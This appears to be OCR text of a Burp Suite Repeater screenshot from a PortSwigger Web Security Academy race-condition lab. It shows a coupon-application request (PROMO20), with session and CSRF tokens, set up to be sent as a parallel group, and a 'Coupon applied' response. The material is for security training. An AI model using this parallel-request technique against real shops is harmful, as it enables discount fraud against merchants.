 Race Condition 7 < 1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Send group (parallel) Cancel < > Follow redirection
Request
Raw Hex Hackvertor \n
1 POST /cart/coupon HTTP/2
2 Host: 0ac7004d049b32bc810ae9f100650046.web-security-academy.net
3 Cookie: session=dueVH5OsDZS3fzm8RVMaDTB6K2qT728r
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/119.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 52
10 Origin: https://0ac7004d049b32bc810ae9f100650046.web-security-academy.net
11 Referer: https://0ac7004d049b32bc810ae9f100650046.web-security-academy.net/cart
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=ayOrTGXmfNf0htWCuGQIOAlnCRljvawc&coupon=PROMO20
Response
Pretty Raw Hex Render Ha
1 HTTP/2 302 Found
2 Location: /cart
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 Coupon applied